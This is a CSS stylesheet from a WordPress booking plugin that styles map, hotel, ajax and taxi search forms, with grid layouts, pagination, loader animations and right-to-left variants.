.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=text], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=number], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=email], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=tel], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=url], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=password], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=search], .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select {
width: 100%;
max-width: 100%;
height: 45px;
padding: 10px 13px 13px 14px;
border: 1px solid var(--ovabrw-light-color) !important;
border-radius: 5px;
background-color: #FFF;
box-shadow: none;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=text]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=number]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=email]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=tel]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=url]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=password]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=search]::placeholder, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select::placeholder {
color: var(--ovabrw-light-color);
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=text]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=number]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=email]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=tel]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=url]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=password]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=search]:focus, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select:focus {
outline: none;
background-color: #FFF;
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=text].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=number].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=email].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=tel].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=url].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=password].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=search].ovabrw_datetimepicker, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select.ovabrw_datetimepicker {
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/calendar.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select {
position: relative;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/down-arrow.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius #wrap_pointer span {
border-color: var(--ovabrw-primary-color);
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
border-color: var(--ovabrw-light-color);
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span.current, .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span:hover {
border-color: var(--ovabrw-primary-color);
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.select2-dropdown {
border-color: #e2e2e2 !important;
}
.data_product_map {
max-width: 275px;
}
.data_product_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.data_product_map .title a {
font-size: 16px;
font-weight: 600;
color: #333;
line-height: 0.8em;
-webkit-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.data_product_map .title a:hover {
color: #e86c60;
}
.data_product_map .amount {
margin-bottom: 10px;
}
.data_product_map .product_ratting .star i {
color: #ffa800;
font-size: 14px;
}
body.rtl .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_location .locate_me {
right: auto;
left: 20px;
}
body.rtl .elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 3px 15px 3px 35px;
}
body.rtl .elementor_search_map .select2 .select2-selection.select2-selection--single .select2-selection__arrow {
right: auto;
left: 10px;
}
body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=text].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=number].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=email].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=tel].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=url].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=password].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content input[type=search].ovabrw_datetimepicker, body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select.ovabrw_datetimepicker {
background-position: 10px center;
}
body.rtl .elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content select {
background-position: 10px center;
}
.ovabrw-search-hotel .product-search-form {
position: relative;
display: flex;
background-color: #fff;
border-radius: 0;
box-shadow: 0 10px 60px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
.ovabrw-search-hotel .product-search-form {
flex-direction: column;
}
}
.ovabrw-search-hotel .product-search-form.column1 {
flex-direction: column;
}
.ovabrw-search-hotel .product-search-form.column1 .product-search-submit .ovabrw_btn_submit {
height: 75px;
}
.ovabrw-search-hotel .product-search-form .product-search-content {
position: relative;
display: grid;
grid-gap: 28px;
align-items: center;
grid-template-columns: 1fr 1fr 1fr;
padding: 38px;
}
@media (max-width: 1024px) {
.ovabrw-search-hotel .product-search-form .product-search-content {
padding: 38px 28px;
}
}
.ovabrw-search-hotel .product-search-form .product-search-content.column1 {
grid-template-columns: 1fr;
}
.ovabrw-search-hotel .product-search-form .product-search-content.column1 .label_search:before {
content: none !important;
}
.ovabrw-search-hotel .product-search-form .product-search-content.column2 {
grid-template-columns: 1fr 1fr;
}
.ovabrw-search-hotel .product-search-form .product-search-content.column3 {
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-search-hotel .product-search-form .product-search-content.column4 {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
.ovabrw-search-hotel .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr 1fr 1fr 1fr 0.66fr;
}
@media screen and (max-width: 1124px) {
.ovabrw-search-hotel .product-search-form .product-search-content.column4, .ovabrw-search-hotel .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 1024px) {
.ovabrw-search-hotel .product-search-form .product-search-content.column3, .ovabrw-search-hotel .product-search-form .product-search-content.column4, .ovabrw-search-hotel .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 768px) {
.ovabrw-search-hotel .product-search-form .product-search-content.column2, .ovabrw-search-hotel .product-search-form .product-search-content.column3, .ovabrw-search-hotel .product-search-form .product-search-content.column4, .ovabrw-search-hotel .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr;
}
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search {
position: relative;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search:before {
content: "";
position: absolute;
top: 50%;
transform: translateY(-50%);
right: 0;
display: block;
height: 45px;
width: 1px;
background-color: #e4e4e4;
}
@media (max-width: 1024px) {
.ovabrw-search-hotel .product-search-form .product-search-content .label_search:before {
content: none;
}
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search:nth-last-child(-n+3):before {
content: none;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search input[type=text], .ovabrw-search-hotel .product-search-form .product-search-content .label_search select {
font-size: 15px;
font-weight: 500;
color: var(--ovabrw-heading-color);
background-color: transparent;
border-radius: 0;
padding: 0 4px;
height: auto;
border: none;
box-shadow: none;
background-position: calc(100% - 24px) center;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search input[type=text]::placeholder, .ovabrw-search-hotel .product-search-form .product-search-content .label_search select::placeholder {
opacity: 1;
color: var(--ovabrw-heading-color);
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search input[type=text]:focus, .ovabrw-search-hotel .product-search-form .product-search-content .label_search select:focus {
color: var(--ovabrw-heading-color);
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search select option {
font-weight: inherit;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .field-label {
margin: 0 4px 8px 4px;
font-size: 14px;
color: var(--ovabrw-text-color);
text-transform: uppercase;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .quantity-button {
position: relative;
display: inline-flex;
align-items: center;
width: 100%;
gap: 5px;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .quantity-button .quantity-icon {
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
position: absolute;
right: 20px;
display: inline-flex;
align-items: center;
justify-content: center;
width: 25px;
height: 25px;
text-align: center;
border: none;
border-radius: 4px;
background-color: #ecf0f4;
cursor: pointer;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .quantity-button .quantity-icon.minus {
right: 50px;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .quantity-button .quantity-icon:hover {
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .quantity-button .quantity-icon span {
display: inline-flex;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search .quantity-button .quantity-icon span:before {
font-size: 12px;
margin: 0;
line-height: 1;
}
.ovabrw-search-hotel .product-search-form .product-search-content .label_search.ova-pickup-date i, .ovabrw-search-hotel .product-search-form .product-search-content .label_search.ova-dropoff-date i {
position: absolute;
right: 24px;
bottom: 50%;
transform: translateY(50%);
line-height: 1;
}
.ovabrw-search-hotel .product-search-form .product-search-content .ovabrw-value-attribute {
display: none;
width: 100%;
}
.ovabrw-search-hotel .product-search-form .product-search-content .ovabrw-wrapper-guestspicker .ovabrw-guestspicker {
font-size: 15px;
font-weight: 500;
color: var(--ovabrw-heading-color);
background-color: transparent;
padding: 0 4px;
}
.ovabrw-search-hotel .product-search-form .product-search-content .ovabrw-wrapper-guestspicker .ovabrw-guestspicker-content .guests-buttons {
height: 40px;
}
.ovabrw-search-hotel .product-search-form .product-search-content .show_taxonomy {
display: none;
}
.ovabrw-search-hotel .product-search-form .product-search-submit .ovabrw_btn_submit {
transition: all 0.3s ease;
height: 100%;
width: 100%;
min-width: 140px;
font-size: 30px;
font-weight: bold;
line-height: 1.2;
color: #fff;
padding: 0 40px;
border-radius: 0;
background-color: var(--ovabrw-primary-color);
border: 1px solid var(--ovabrw-primary-color);
}
@media (max-width: 1024px) {
.ovabrw-search-hotel .product-search-form .product-search-submit .ovabrw_btn_submit {
height: 75px;
}
}
.ovabrw-search-hotel .product-search-form .product-search-submit .ovabrw_btn_submit:hover {
transition: all 0.3s ease;
background-color: var(--ovabrw-heading-color);
}
.ovabrw-search-hotel2 .product-search-form {
position: relative;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content {
position: relative;
display: grid;
align-items: flex-end;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 12px;
grid-row-gap: 20px;
padding: 35px;
border-radius: 10px;
}
@media screen and (max-width: 768px) {
.ovabrw-search-hotel2 .product-search-form .product-search-content {
padding: 30px 25px;
}
}
.ovabrw-search-hotel2 .product-search-form .product-search-content.column1 {
grid-template-columns: 1fr;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content.column1 .label_search:before {
content: none !important;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content.column2 {
grid-template-columns: 1fr 1fr;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content.column3 {
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content.column4 {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr 1fr 1fr 1fr 0.66fr;
}
@media screen and (max-width: 1200px) {
.ovabrw-search-hotel2 .product-search-form .product-search-content.column4, .ovabrw-search-hotel2 .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 1024px) {
.ovabrw-search-hotel2 .product-search-form .product-search-content.column3, .ovabrw-search-hotel2 .product-search-form .product-search-content.column4, .ovabrw-search-hotel2 .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 768px) {
.ovabrw-search-hotel2 .product-search-form .product-search-content.column2, .ovabrw-search-hotel2 .product-search-form .product-search-content.column3, .ovabrw-search-hotel2 .product-search-form .product-search-content.column4, .ovabrw-search-hotel2 .product-search-form .product-search-content.column5 {
grid-template-columns: 1fr;
}
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .heading {
grid-column: 1/-1;
text-align: center;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .heading .search-heading {
margin: 0 0 10px 0;
font-size: 32px;
font-weight: 600;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .heading .search-desc {
margin: 0 0 18px 0;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search {
position: relative;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search input[type=text], .ovabrw-search-hotel2 .product-search-form .product-search-content .label_search select {
padding: 0 24px;
font-size: 15px;
font-weight: var(--ovabrw-text-weight);
color: var(--ovabrw-text-color);
background-color: #ecf0f4;
border-radius: 10px;
height: 65px;
border: none;
background-position: calc(100% - 24px) center;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search input[type=text]::placeholder, .ovabrw-search-hotel2 .product-search-form .product-search-content .label_search select::placeholder {
opacity: 1;
color: var(--ovabrw-light-color);
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search input[type=text]:focus, .ovabrw-search-hotel2 .product-search-form .product-search-content .label_search select:focus {
color: var(--ovabrw-heading-color);
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .ovabrw-guestspicker {
height: 65px;
border-radius: 10px;
padding: 20px 24px;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search select option {
font-weight: inherit;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .field-label {
margin: 0 0 8px 0;
font-size: var(--ovabrw-label-size);
color: var(--ovabrw-heading-color);
font-weight: 500;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .quantity-button {
position: relative;
display: inline-flex;
align-items: center;
width: 100%;
gap: 5px;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .quantity-button .quantity-icon {
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
position: absolute;
right: 20px;
display: inline-flex;
align-items: center;
justify-content: center;
width: 25px;
height: 25px;
text-align: center;
border: none;
border-radius: 4px;
background-color: #ecf0f4;
cursor: pointer;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .quantity-button .quantity-icon.minus {
right: 50px;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .quantity-button .quantity-icon:hover {
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search .quantity-button .quantity-icon span:before {
display: inline-flex;
font-size: 10px;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .label_search.ova-pickup-date i, .ovabrw-search-hotel2 .product-search-form .product-search-content .label_search.ova-dropoff-date i {
position: absolute;
right: 24px;
bottom: 50%;
transform: translateY(50%);
line-height: 1;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .wrap_search_location {
cursor: pointer;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .wrap_search_location .locate_me {
position: absolute;
right: 24px;
bottom: 50%;
transform: translateY(50%);
line-height: 1;
color: var(--ovabrw-primary-color);
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .ovabrw-value-attribute {
display: none;
width: 100%;
}
.ovabrw-search-hotel2 .product-search-form .product-search-content .show_taxonomy {
display: none;
}
.ovabrw-search-hotel2 .product-search-form .product-search-submit .ovabrw_btn_submit {
transition: all 0.3s ease;
min-width: 150px;
height: 65px;
font-size: 16px;
font-weight: bold;
line-height: 1.2;
color: #fff;
padding: 0 40px;
background-color: var(--ovabrw-primary-color);
border: none;
border-radius: 10px;
}
.ovabrw-search-hotel2 .product-search-form .product-search-submit .ovabrw_btn_submit:hover {
transition: all 0.3s ease;
background-color: var(--ovabrw-heading-color);
}
.rtl .ovabrw-search-hotel.ovabrw_wd_search .product-search-form .product-search-content .label_search select {
background-position: left 24px top 50%;
}
.rtl .ovabrw-search-hotel.ovabrw_wd_search .product-search-form .product-search-content .label_search .quantity-button .quantity-icon {
right: unset;
left: 20px;
}
.rtl .ovabrw-search-hotel.ovabrw_wd_search .product-search-form .product-search-content .label_search .quantity-button .quantity-icon.minus {
left: 50px;
}
.rtl .ovabrw-search-hotel.ovabrw_wd_search .product-search-form .product-search-content .label_search.ova-pickup-date i, .rtl .ovabrw-search-hotel.ovabrw_wd_search .product-search-form .product-search-content .label_search.ova-dropoff-date i {
right: unset;
left: 24px;
}
.ovabrw-product-search-ajax {
display: flex;
gap: 30px;
}
.ovabrw-product-search-ajax.search-position-top {
flex-direction: column;
}
.ovabrw-product-search-ajax.search-position-top .ovabrw-search-hotel2, .ovabrw-product-search-ajax.search-position-top .wrap_search_result {
width: 100%;
}
.ovabrw-product-search-ajax.search-position-top .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .search-heading {
margin: 10px 0;
padding: 0;
border-radius: 0;
grid-column: 1/span 3;
background-color: transparent;
font-size: 24px;
color: var(--ovabrw-heading-color);
}
@media (max-width: 1024px) {
.ovabrw-product-search-ajax.search-position-top .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .search-heading {
grid-column: 1/span 2;
}
}
@media (max-width: 767px) {
.ovabrw-product-search-ajax.search-position-top .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .search-heading {
grid-column: 1/span 1;
}
}
.ovabrw-product-search-ajax.search-position-right {
flex-direction: row-reverse;
}
@media (max-width: 1024px) {
.ovabrw-product-search-ajax {
flex-direction: column !important;
}
}
.ovabrw-product-search-ajax .ovabrw-search-hotel2 {
width: 30%;
}
@media (max-width: 1024px) {
.ovabrw-product-search-ajax .ovabrw-search-hotel2 {
width: 100%;
}
}
.ovabrw-product-search-ajax .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .search-heading {
margin: -30px -25px 0 -25px;
font-family: var(--ovabrw-primary-font);
font-size: 20px;
font-weight: 500;
color: #fff;
padding: 25px;
border-radius: 10px 10px 0 0;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-product-search-ajax .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .product-search-content {
padding: 30px 25px;
background-color: #ecf0f4;
}
.ovabrw-product-search-ajax .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .product-search-content .label_search input[type=text], .ovabrw-product-search-ajax .ovabrw-search-hotel2.ovabrw_wd_search .product-search-form .product-search-content .label_search select {
background-color: #fff;
}
.ovabrw-product-search-ajax .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.ovabrw-product-search-ajax .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ovabrw-product-search-ajax .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: var(--ovabrw-primary-color);
}
.ovabrw-product-search-ajax .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ovabrw-product-search-ajax .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ovabrw-product-search-ajax .wrap_search_result {
width: 70%;
}
@media (max-width: 1024px) {
.ovabrw-product-search-ajax .wrap_search_result {
width: 100%;
}
}
.ovabrw-product-search-ajax .wrap_search_result .search_result {
margin-top: 35px;
}
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive .products {
display: grid;
grid-template-columns: 1fr;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive .products:before {
content: none;
}
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive.two-column .products {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 700px) {
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive.two-column .products {
grid-template-columns: 1fr;
}
}
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive.three-column .products {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1470px) {
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive.three-column .products {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 700) {
.ovabrw-product-search-ajax .wrap_search_result .search_result .ovabrw_product_archive.three-column .products {
grid-template-columns: 1fr;
}
}
.ovabrw-product-search-ajax .wrap_search_filter {
display: flex;
justify-content: space-between;
align-items: center;
gap: 10px;
}
.ovabrw-product-search-ajax .wrap_search_filter .results_found {
display: flex;
flex-wrap: wrap;
gap: 6px;
line-height: 1.3;
}
.ovabrw-product-search-ajax .wrap_search_filter #search_sort {
width: 44%;
}
.ovabrw-product-search-ajax .wrap_search_filter #search_sort select {
font-size: 14px;
padding: 18px;
background-size: 10px 10px;
width: 100%;
height: 65px;
border-radius: 10px;
}
.ovabrw-product-search-ajax .wrap_search_filter #search_sort select option {
font-weight: var(--font-weight);
}
.ovabrw-product-search-ajax .wrap_search_radius {
display: none;
}
.ovabrw-product-search-ajax .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
border: none;
}
.ovabrw-product-search-ajax .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: var(--primary);
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.ovabrw-product-search-ajax .ovabrw_pagination_ajax {
margin-top: 40px;
}
.ovabrw-product-search-ajax .ovabrw_pagination_ajax ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.ovabrw-product-search-ajax .ovabrw_pagination_ajax ul li {
margin: 0 6px 12px 6px;
}
.ovabrw-product-search-ajax .ovabrw_pagination_ajax ul li span {
transition: all 0.3s ease;
width: 100%;
height: 40px;
padding: 0 14px;
font-size: 16px;
line-height: 1.2;
border: 1px solid #dedede;
border-radius: 4px;
display: inline-flex;
justify-content: center;
align-items: center;
cursor: pointer;
}
.ovabrw-product-search-ajax .ovabrw_pagination_ajax ul li span:hover {
background-color: var(--ovabrw-primary-color);
color: #fff;
border-color: var(--ovabrw-primary-color);
}
.ovabrw-product-search-ajax .ovabrw_pagination_ajax ul li .current {
background-color: var(--ovabrw-primary-color);
color: #fff;
border-color: var(--ovabrw-primary-color);
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields {
margin: 0;
display: grid;
grid-template-columns: repeat(2, 1fr);
column-gap: 23px;
row-gap: 40px;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields.search-grid-1 {
grid-template-columns: repeat(1, 1fr);
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields.search-grid-2 {
grid-template-columns: repeat(2, 1fr);
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields.search-grid-3 {
grid-template-columns: repeat(3, 1fr);
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field {
position: relative;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field label {
display: block;
font-size: 16px;
font-style: normal;
font-weight: 700;
line-height: normal;
text-transform: capitalize;
color: #222;
margin-bottom: 12px;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field input, .ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field select {
width: 100%;
height: 53px;
border-radius: 6px;
border: 1px solid #EBEBEB;
color: #5E5F63;
font-size: 15px;
font-style: normal;
font-weight: 500;
text-transform: capitalize;
padding: 10px 40px 10px 17px;
box-shadow: none;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field input[type=number]::-webkit-inner-spin-button,
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field input[type=number]::-webkit-outer-spin-button {
-webkit-appearance: none;
margin: 0;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field input[type=number] {
-moz-appearance: textfield; }
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field select {
background-image: unset;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields .search-field > i {
position: absolute;
top: 45px;
right: 22px;
font-size: 16px;
color: #CACACA;
}
@media only screen and (max-width: 1024px) {
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields.search-grid-3 {
grid-template-columns: repeat(2, 1fr);
}
}
@media only screen and (max-width: 768px) {
.ovabrw-search-taxi .search-taxi-form .search-taxi-fields.search-grid-2, .ovabrw-search-taxi .search-taxi-form .search-taxi-fields.search-grid-3 {
grid-template-columns: repeat(1, 1fr);
}
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-btn {
margin: 60px 0 0 0;
width: 100%;
color: #000;
text-align: center;
font-size: 15px;
font-style: normal;
font-weight: 600;
line-height: normal;
letter-spacing: 0.3px;
text-transform: uppercase;
border-radius: 7px;
background-color: #FDB900;
padding: 24px 0;
box-shadow: 0px 10px 37px 0px rgba(253, 185, 0, 0.35);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-btn i {
margin-right: 5px;
}
.ovabrw-search-taxi .search-taxi-form .search-taxi-btn i:before {
font-size: 16px;
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields {
grid-template-columns: repeat(4, 1fr);
row-gap: 30px;
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields .search-field.search-field-btn {
display: flex;
align-items: flex-end;
}
.ovabrw-search-taxi.layout2 .search-taxi-form .search-taxi-fields .search-field.search-field-btn .search-taxi-btn {
padding: 17px 0;
}
